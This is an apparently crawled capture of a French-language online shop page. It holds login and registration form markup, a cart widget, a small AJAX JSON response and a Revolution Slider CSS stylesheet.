      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/modules/appagebuilder/apajax.php?rand=1768999333793
body_size: 76
content:
{"wishlist_products":0,"compared_products":0,"pro_cdown":[{"id":"2339","content":"<ul class=\"deal-clock lof-clock-2339-detail list-inline\">\n\t<\/ul>\n"}]}

--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/megamenu.css
body_size: -63
content:


/*# sourceMappingURL=megamenu.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/typo/typo.css
body_size: 4156
content:
/*-----------------------------------------------------------------------------

  - Revolution Slider 1.5.3 -

    Screen Stylesheet

version:    2.1
date:       09/18/11
last update: 06.12.2012
author:   themepunch
email:      info@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------

  - Revolution Slider 2.0 Captions -

    Screen Stylesheet

version:    1.4.5
date:       09/18/11
last update: 06.12.2012
author:   themepunch
email:      info@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.layerslider-wrapper {
  margin: 0 auto;
  position: relative;
  z-index: 9; }

.rev_slider {
  position: relative;
  overflow: hidden;
  height: 300px;
  width: 940px;
  z-index: 9; }

.bannercontainer {
  position: relative;
  margin: 0px auto;
  overflow: hidden;
  /*  BUTTONS */
  /*  BUTTON COLORS */
  /* SET THE ANIMATION EVEN MORE SMOOTHER ON ANDROID  */
  /* SOME CAPTION MODIFICATION AT START  */
  /*  IE8 HACKS */
  /* SHADOWS  */
  /* FULLSCREEN VIDEO */
  /* NAVIGATION */
  /** BULLETS **/
  /** SQUARE BULLETS **/
  /** SQUARE BULLETS **/
  /** navbar NAVIGATION VERSION **/
  /** navbar NAVIGATION VERSION **/
  /*  TP ARROWS */
  /*  TP THUMBS */
  /* TP BANNER TIMER */
  /* RESPONSIVE SETTINGS */
  /* BASIC SETTINGS FOR THE BANNER */
  /*  CAPTION SLIDELINK   **/ }
  .bannercontainer .banner-fullwidth {
    width: 100% !important;
    max-height: 500px !important; }
  .bannercontainer .fullwidthbanner {
    max-height: 500px !important;
    overflow: hidden !important;
    padding: 0;
    position: relative; }
  .bannercontainer.banner-fullwidth {
    width: 100% !important; }
  .bannercontainer div.caption {
    cursor: pointer; }
  .bannercontainer .tp-hide-revslider, .bannercontainer .tp-caption.tp-hidden-caption {
    visibility: hidden !important;
    display: none !important; }
  .bannercontainer .tp-caption {
    z-index: 1;
    position: absolute;
    text-shadow: none;
    border: none;
    font-family: "Montserrat", sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    margin: 0;
    white-space: nowrap; }
    .bannercontainer .tp-caption.data-link {
      cursor: pointer;
      font-family: "Montserrat";
      font-size: 14px;
      text-transform: uppercase;
      color: #000;
      padding: 5px 0;
      font-weight: 600;
      -webkit-transition: all 0.4s cubic-bezier(0.44, 0.13, 0.48, 0.87);
      -o-transition: all 0.4s cubic-bezier(0.44, 0.13, 0.48, 0.87);
      transition: all 0.4s cubic-bezier(0.44, 0.13, 0.48, 0.87);
      border-bottom: 2px solid #666; }
      .bannercontainer .tp-caption.data-link:hover {
        color: #416bf1;
        border-color: #416bf1; }
    .bannercontainer .tp-caption.btn {
      background: none;
      transition: none;
      padding: 0;
      margin: 0;
      border: 0;
      box-shadow: none; }
      .bannercontainer .tp-caption.btn .caption-contain {
        height: 45px;
        line-height: 45px;
        font-size: 14px;
        font-weight: 600;
        padding: 0 40px;
        border: 0;
        font-family: "Montserrat";
        box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
        background: #416bf1;
        color: #fff;
        border-radius: 23px; }
        .bannercontainer .tp-caption.btn .caption-contain:hover {
          background: #272727;
          color: #fff; }
    .bannercontainer .tp-caption.big_white {
      color: #FFF;
      font-weight: 700;
      font-size: 18px;
      line-height: 18px;
      letter-spacing: 5px; }
    .bannercontainer .tp-caption.big_orange {
      color: #fff;
      font-weight: 400;
      font-size: 13px;
      line-height: 13px;
      padding: 5px 12px;
      background-color: #e0525c; }
    .bannercontainer .tp-caption.big_black {
      color: #000;
      font-size: 33px;
      line-height: 40px;
      font-family: 'Montserrat';
      font-weight: 600; }
    .bannercontainer .tp-caption.medium_grey {
      color: #555;
      font-size: 14px;
      line-height: 25px;
      text-transform: none;
      font-family: 'Montserrat'; }
    .bannercontainer .tp-caption.slide_label {
      font-size: 14px;
      line-height: 30px;
      padding: 0 15px;
      text-transform: uppercase;
      font-weight: normal;
      background-color: #d8a17b;
      color: #fff; }
    .bannercontainer .tp-caption.small_text {
      color: #000;
      font-weight: 400;
      font-size: 14px;
      line-height: 20px;
      letter-spacing: 11px; }
    .bannercontainer .tp-caption.medium_text {
      color: #fff;
      font-weight: 400;
      font-size: 36px;
      line-height: 30px;
      text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.75); }
    .bannercontainer .tp-caption.large_text {
      color: #fff;
      font-weight: normal;
      font-size: 16px;
      line-height: 16px; }
      .bannercontainer .tp-caption.large_text:before {
        content: "";
        position: absolute;
        left: 0;
        width: 50px;
        height: 2px;
        bottom: 40px;
        background-color: #FFFFFF; }
    .bannercontainer .tp-caption.large_black_text {
      color: #000;
      font-weight: 400;
      font-size: 24px;
      line-height: 24px;
      text-transform: none; }
    .bannercontainer .tp-caption.very_large_text {
      color: #fff;
      font-weight: 600;
      font-size: 60px;
      line-height: 60px;
      text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);
      font-family: "Montserrat";
      letter-spacing: 0.2em; }
    .bannercontainer .tp-caption.very_large_black_text {
      color: #000;
      font-size: 60px;
      line-height: 60px; }
    .bannercontainer .tp-caption.bold_red_text {
      color: #d31e00;
      font-weight: 400;
      font-size: 24px;
      line-height: 20px; }
    .bannercontainer .tp-caption.bold_brown_text {
      color: #a04606;
      font-weight: 800;
      font-size: 20px;
      line-height: 20px; }
    .bannercontainer .tp-caption.bold_green_text {
      color: #5b9830;
      font-weight: 800;
      font-size: 20px;
      line-height: 20px; }
    .bannercontainer .tp-caption.very_big_white {
      color: #FFFFFF;
      font-size: 65px;
      font-weight: 400;
      text-transform: none;
      line-height: 65px; }
    .bannercontainer .tp-caption.very_big_black {
      color: #000;
      font-weight: 700;
      font-size: 84px;
      line-height: 84px; }
    .bannercontainer .tp-caption.cus_black {
      color: #232323;
      font-weight: 700;
      font-size: 54px;
      line-height: 54px; }
    .bannercontainer .tp-caption.cus_color {
      color: #fff;
      font-weight: 400;
      font-size: 16px;
      line-height: 25px;
      text-transform: none;
      width: 570px;
      text-align: center;
      white-space: inherit; }
    .bannercontainer .tp-caption.boxshadow {
      -moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
      -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
      -o-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
      -ms-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
      box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5); }
    .bannercontainer .tp-caption.black {
      color: #000;
      font-weight: 700;
      font-size: 14px;
      line-height: 14px;
      letter-spacing: 5px; }
      .bannercontainer .tp-caption.black:before {
        background: #416bf1;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
        content: "";
        height: 218px;
        left: 37px;
        position: absolute;
        top: -66px;
        width: 11px;
        z-index: -1; }
    .bannercontainer .tp-caption.white {
      font-size: 14px;
      color: #FFFFFF;
      letter-spacing: 1px;
      font-weight: 400;
      text-transform: none;
      line-height: 30px; }
    .bannercontainer .tp-caption.noshadow {
      text-shadow: none; }
    .bannercontainer .tp-caption.btn-shopnow {
      text-align: center;
      line-height: 24px;
      min-width: 220px;
      min-height: 44px; }
      .bannercontainer .tp-caption.btn-shopnow .fa {
        margin-right: 5px; }
    .bannercontainer .tp-caption.fullscreenvideo {
      left: 0px;
      top: 0px;
      position: absolute;
      width: 100%;
      height: 100%; }
      .bannercontainer .tp-caption.fullscreenvideo iframe {
        width: 100% !important;
        height: 100% !important; }
    .bannercontainer .tp-caption .caption-contain {
      width: auto !important; }
  .bannercontainer .tp_inner_padding {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-height: none !important; }
  .bannercontainer .tp-button {
    padding: 0 15px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    height: 35px;
    cursor: pointer;
    color: #fff !important;
    font-size: 15px;
    line-height: 35px !important;
    font-family: proximanova, sans-serif;
    letter-spacing: -1px;
    text-transform: uppercase; }
  .bannercontainer .button.big {
    color: #fff;
    text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.6);
    font-weight: 600;
    padding: 9px 20px;
    font-size: 19px;
    line-height: 57px !important;
    background: url(../images/gradient/g40.png) repeat-x top; }
  .bannercontainer .purchase:hover, .bannercontainer .button:hover, .bannercontainer .button.big:hover {
    background-position: bottom, 15px 11px; }
  @media only screen and (min-width: 480px) and (max-width: 767px) {
    .bannercontainer .button {
      padding: 4px 8px 3px;
      line-height: 25px !important;
      font-size: 11px !important;
      font-weight: normal; }
    .bannercontainer a.button {
      -webkit-transition: none;
      -o-transition: none;
      transition: none; } }
  @media only screen and (min-width: 0px) and (max-width: 479px) {
    .bannercontainer .button {
      padding: 2px 5px 2px;
      line-height: 20px !important;
      font-size: 10px !important; }
    .bannercontainer a.button {
      -webkit-transition: none;
      -o-transition: none;
      transition: none; } }
  .bannercontainer .button.green, .bannercontainer .button:hover.green, .bannercontainer .purchase.green, .bannercontainer .purchase:hover.green {
    background-color: #21a117;
    -moz-box-shadow: 0px 3px 0px 0px #104d0b;
    -webkit-box-shadow: 0px 3px 0px 0px #104d0b;
    -o-box-shadow: 0px 3px 0px 0px #104d0b;
    -ms-box-shadow: 0px 3px 0px 0px #104d0b;
    box-shadow: 0px 3px 0px 0px #104d0b; }
  .bannercontainer .button.blue, .bannercontainer .button:hover.blue, .bannercontainer .purchase.blue, .bannercontainer .purchase:hover.blue {
    background-color: #1d78cb;
    -moz-box-shadow: 0px 3px 0px 0px #0f3e68;
    -webkit-box-shadow: 0px 3px 0px 0px #0f3e68;
    -o-box-shadow: 0px 3px 0px 0px #0f3e68;
    -ms-box-shadow: 0px 3px 0px 0px #0f3e68;
    box-shadow: 0px 3px 0px 0px #0f3e68; }
  .bannercontainer .button.red, .bannercontainer .button:hover.red, .bannercontainer .purchase.red, .bannercontainer .purchase:hover.red {
    background-color: #cb1d1d;
    -moz-box-shadow: 0px 3px 0px 0px #7c1212;
    -webkit-box-shadow: 0px 3px 0px 0px #7c1212;
    -o-box-shadow: 0px 3px 0px 0px #7c1212;
    -ms-box-shadow: 0px 3px 0px 0px #7c1212;
    box-shadow: 0px 3px 0px 0px #7c1212; }
  .bannercontainer .button.orange, .bannercontainer .button:hover.orange, .bannercontainer .purchase.orange, .bannercontainer .purchase:hover.orange {
    background-color: #ff7700;
    -moz-box-shadow: 0px 3px 0px 0px #a34c00;
    -webkit-box-shadow: 0px 3px 0px 0px #a34c00;
    -o-box-shadow: 0px 3px 0px 0px #a34c00;
    -ms-box-shadow: 0px 3px 0px 0px #a34c00;
    box-shadow: 0px 3px 0px 0px #a34c00; }
  .bannercontainer .button.darkgrey, .bannercontainer .button.grey, .bannercontainer .button:hover.darkgrey, .bannercontainer .button:hover.grey, .bannercontainer .purchase.darkgrey, .bannercontainer .purchase:hover.darkgrey {
    background-color: #555;
    -moz-box-shadow: 0px 3px 0px 0px #222;
    -webkit-box-shadow: 0px 3px 0px 0px #222;
    -o-box-shadow: 0px 3px 0px 0px #222;
    -ms-box-shadow: 0px 3px 0px 0px #222;
    box-shadow: 0px 3px 0px 0px #222; }
  .bannercontainer .button.lightgrey, .bannercontainer .button:hover.lightgrey, .bannercontainer .purchase.lightgrey, .bannercontainer .purchase:hover.lightgrey {
    background-color: #888;
    -moz-box-shadow: 0px 3px 0px 0px #555;
    -webkit-box-shadow: 0px 3px 0px 0px #555;
    -o-box-shadow: 0px 3px 0px 0px #555;
    -ms-box-shadow: 0px 3px 0px 0px #555;
    box-shadow: 0px 3px 0px 0px #555; }
  .bannercontainer .tp-simpleresponsive .slotholder *, .bannercontainer .tp-simpleresponsive img {
    -webkit-transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000; }
  .bannercontainer .tp-simpleresponsive .caption, .bannercontainer .tp-simpleresponsive .tp-caption {
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    visibility: hidden; }
  .bannercontainer .tp-simpleresponsive img {
    max-width: none; }
  .bannercontainer .noFilterClass {
    filter: none !important; }
  .bannercontainer .tp-bannershadow {
    margin-left: auto;
    margin-right: auto;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
    .bannercontainer .tp-bannershadow.tp-shadow1 {
      background: url(../assets/shadow1.png) no-repeat;
      background-size: 100%;
      width: 890px;
      height: 60px;
      bottom: -30px; }
    .bannercontainer .tp-bannershadow.tp-shadow2 {
      background: url(../assets/shadow2.png) no-repeat;
      background-size: 100%;
      width: 890px;
      height: 110px;
      bottom: -60px; }
    .bannercontainer .tp-bannershadow.tp-shadow3 {
      background: url(../assets/shadow3.png) no-repeat;
      background-size: 100%;
      width: 890px;
      height: 60px;
      bottom: -60px; }
  .bannercontainer .caption.fullscreenvideo {
    left: 0px;
    top: 0px;
    position: absolute;
    width: 100%;
    height: 100%; }
  .bannercontainer .caption iframe {
    width: 100% !important;
    height: 100% !important; }
  .bannercontainer .tpclear {
    clear: both; }
  .bannercontainer .tp-bullets {
    z-index: 25;
    position: absolute;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 0.2s ease-out;
    -o-transition: opacity 0.2s ease-out;
    transition: opacity 0.2s ease-out; }
  .bannercontainer .tp-bullets.hidebullets {
    opacity: 0;
    filter: alpha(opacity=0); }
  .bannercontainer .tp-bullets.simplebullets.navbar {
    border: 1px solid #666;
    border-bottom: 1px solid #444;
    background: url(../assets/boxed_bgtile.png);
    height: 40px;
    padding: 0px 10px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px; }
  .bannercontainer .tp-bullets.simplebullets.navbar-old {
    background: url(../assets/navigdots_bgtile.png);
    height: 35px;
    padding: 0px 10px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px; }
  .bannercontainer .tp-bullets.simplebullets.round .bullet {
    cursor: pointer;
    position: relative;
    background: url(../assets/bullet.png) no-Repeat top left;
    width: 20px;
    height: 20px;
    margin-right: 0px;
    float: left;
    margin-top: -10px;
    margin-left: 3px; }
  .bannercontainer .tp-bullets.simplebullets.round .bullet.last {
    margin-right: 3px; }
  .bannercontainer .tp-bullets.simplebullets.round-old .bullet {
    cursor: pointer;
    position: relative;
    background: url(../assets/bullets.png) no-Repeat bottom left;
    width: 23px;
    height: 23px;
    margin-right: 0px;
    float: left;
    margin-top: -12px; }
  .bannercontainer .tp-bullets.simplebullets.round-old .bullet.last {
    margin-right: 0px; }
  .bannercontainer .tp-bullets.simplebullets.square .bullet {
    cursor: pointer;
    position: relative;
    background: url(../assets/bullets2.png) no-Repeat bottom left;
    width: 19px;
    height: 19px;
    margin-right: 0px;
    float: left;
    margin-top: -10px; }
  .bannercontainer .tp-bullets.simplebullets.square .bullet.last {
    margin-right: 0px; }
  .bannercontainer .tp-bullets.simplebullets.square-old .bullet {
    cursor: pointer;
    position: relative;
    background: url(../assets/bullets2.png) no-Repeat bottom left;
    width: 19px;
    height: 19px;
    margin-right: 0px;
    float: left;
    margin-top: -10px; }
  .bannercontainer .tp-bullets.simplebullets.square-old .bullet.last {
    margin-right: 0px; }
  .bannercontainer .tp-bullets.simplebullets.navbar .bullet {
    cursor: pointer;
    position: relative;
    background: url(../assets/bullet_boxed.png) no-Repeat top left;
    width: 18px;
    height: 19px;
    margin-right: 5px;
    float: left;
    margin-top: 10px; }
  .bannercontainer .tp-bullets.simplebullets.navbar .bullet.first {
    margin-left: 0px !important; }
  .bannercontainer .tp-bullets.simplebullets.navbar .bullet.last {
    margin-right: 0px !important; }
  .bannercontainer .tp-bullets.simplebullets.navbar-old .bullet {
    cursor: pointer;
    position: relative;
    background: url(../assets/navigdots.png) no-Repeat bottom left;
    width: 15px;
    height: 15px;
    margin-left: 5px !important;
    margin-right: 5px !important;
    float: left;
    margin-top: 10px; }
  .bannercontainer .tp-bullets.simplebullets.navbar-old .bullet.first {
    margin-left: 0px !important; }
  .bannercontainer .tp-bullets.simplebullets.navbar-old .bullet.last {
    margin-right: 0px !important; }
  .bannercontainer .tp-bullets.simplebullets .bullet:hover, .bannercontainer .tp-bullets.simplebullets .bullet.selected {
    background-position: top left; }
  .bannercontainer .tp-bullets.simplebullets.round .bullet:hover, .bannercontainer .tp-bullets.simplebullets.round .bullet.selected, .bannercontainer .tp-bullets.simplebullets.navbar .bullet:hover, .bannercontainer .tp-bullets.simplebullets.navbar .bullet.selected {
    background-position: bottom left; }
  .bannercontainer .tparrows {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 0.2s ease-out;
    -o-transition: opacity 0.2s ease-out;
    transition: opacity 0.2s ease-out; }
  .bannercontainer .tparrows.hidearrows {
    opacity: 0;
    filter: alpha(opacity=0); }
  .bannercontainer .tp-leftarrow {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/large_left.png) no-Repeat top left;
    width: 40px;
    height: 40px; }
  .bannercontainer .tp-rightarrow {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/large_right.png) no-Repeat top left;
    width: 40px;
    height: 40px; }
  .bannercontainer .tp-leftarrow.round {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/small_left.png) no-Repeat top left;
    width: 19px;
    height: 14px;
    margin-right: 0px;
    float: left;
    margin-top: -7px; }
  .bannercontainer .tp-rightarrow.round {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/small_right.png) no-Repeat top left;
    width: 19px;
    height: 14px;
    margin-right: 0px;
    float: left;
    margin-top: -7px; }
  .bannercontainer .tp-leftarrow.round-old {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/arrow_left.png) no-Repeat top left;
    width: 26px;
    height: 26px;
    margin-right: 0px;
    float: left;
    margin-top: -13px; }
  .bannercontainer .tp-rightarrow.round-old {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/arrow_right.png) no-Repeat top left;
    width: 26px;
    height: 26px;
    margin-right: 0px;
    float: left;
    margin-top: -13px; }
  .bannercontainer .tp-leftarrow.navbar {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/small_left_boxed.png) no-Repeat top left;
    width: 20px;
    height: 15px !important;
    min-height: 15px !important;
    float: left;
    margin-right: 6px;
    margin-top: 12px; }
  .bannercontainer .tp-rightarrow.navbar {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/small_right_boxed.png) no-Repeat top left;
    width: 20px;
    height: 15px !important;
    min-height: 15px !important;
    float: left;
    margin-left: 6px;
    margin-top: 12px; }
